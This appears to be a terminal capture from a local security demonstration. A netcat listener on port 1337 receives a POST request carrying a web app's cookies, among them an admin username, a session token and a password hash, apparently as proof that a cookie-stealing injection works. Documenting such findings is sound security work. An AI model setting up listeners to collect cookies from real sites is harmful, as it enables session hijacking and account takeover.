 :~$ nc -l -p 1337
POST / HTTP/1.1
Host: localhost:1337
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:130.0) Gecko/20100101
Firefox/130.0
Accept: */*
Accept-Language: it,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate, br, zstd
Referer: http://localhost:3000/
Content-Type: text/plain;charset=UTF-8
Content-Length: 172
Origin: http://localhost:3000
Connection: keep-alive
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-site
Priority: u=4
username=admin; connect.sid=s%3Asellerdkjskvs.C%2B5iONci9DwgEKbgFWNnA5%2BNBX0
Vt5EFn5JQLH2hCKU; passwordHash=8c6976e5b5410415bde908bd4dee15dfb167a9c873fc4b
b8a81f6f2ab448a918